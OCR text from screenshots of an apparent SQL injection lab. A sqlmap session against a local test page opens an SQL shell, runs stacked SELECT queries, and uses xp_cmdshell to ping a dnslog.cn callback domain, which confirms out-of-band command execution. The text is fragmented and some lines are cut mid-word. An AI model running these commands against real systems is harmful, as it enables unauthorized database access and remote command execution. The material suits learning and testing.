 Get SubDomain Refresh Record
640ruj.dnslog.cn
DNS Query Record IP Address Created Time
640ruj.dnslog.cn
640ruj.dnslog.cn
640ruj.dnslog.cn
640ruj.dnslog.cn
Copyright
./sqlmap -u "http://192.168.0.103/test_sqlmap.php?id=1" --sql-shell ⌥⌘1
ed to try a switch '--no-cast' or switch '--hex'
sql-shell> select id,name from admin where id=1
[19:41:42] [INFO] fetching SQL SELECT statement query output: 'select id,name fr
om admin where id=1'
select id,name from admin where id=1 [1]:
[*] 1, zhangsan
sql-shell> select id,name from admin where id=1;select id,name from admin where
id=1
[19:41:47] [INFO] fetching SQL SELECT statement query output: 'select id,name fr
om admin where id=1;select id,name from admin where id=1'
select id,name from admin where id=1;select id,name from admin where id=1 [1]:
[*] 1, zhangsan
sql-shell> select id,name from admin where id=1;select id,name from admin
[19:41:51] [INFO] fetching SQL SELECT statement query output: 'select id,name fr
om admin where id=1;select id,name from admin'
select id,name from admin where id=1;select id,name from admin [1]:
[*] 1, zhangsan
sql-shell> EXEC master..xp_cmdshell "ping 640ruj.dnslog.cn"
[19:42:43] [INFO] executing SQL data execution statement: 'EXEC master..xp_cmdsh
ell "ping 640ruj.dnslog.cn"'
EXEC master..xp_cmdshell "ping 640ruj.dnslog.cn": 'NULL'
sql-shell>
宽字节安全